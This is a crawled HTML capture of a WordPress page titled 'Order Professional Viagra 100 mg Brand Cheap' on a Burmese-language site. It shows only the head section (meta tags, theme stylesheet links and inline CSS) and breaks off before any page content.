

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thahtaymin.com/order-professional-viagra-100-mg-brand-cheap/
body_size: 120368
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Order Professional Viagra 100 mg Brand Cheap &#8211; သူဌေးမင်းဒံပေါက်</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="သူဌေးမင်းဒံပေါက် &raquo; Feed" href="https://www.thahtaymin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="သူဌေးမင်းဒံပေါက် &raquo; Comments Feed" href="https://www.thahtaymin.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thahtaymin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thahtaymin.com%2Forder-professional-viagra-100-mg-brand-cheap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thahtaymin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thahtaymin.com%2Forder-professional-viagra-100-mg-brand-cheap%2F&#038;format=xml" />
            <style id="apbd-woo-mini-cart-frontend-inline-css" type="text/css">
            
            </style>
			<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.thahtaymin.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:25px;font-size:1.6666666666667rem;}header .site-logo-img .custom-logo-link img{max-width:84px;}.astra-logo-svg{width:84px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;} }@media (max-width: 992px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;} }.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary,.ast-page-builder-template.ast-left-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:#0274be;background-color:#0274be;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.thahtaymin.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.thahtaymin.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.thahtaymin.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}@media (min-width:922px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{border-bottom-width:inherit;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:100%;}#secondary{width:inherit;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.thahtaymin.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thahtaymin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 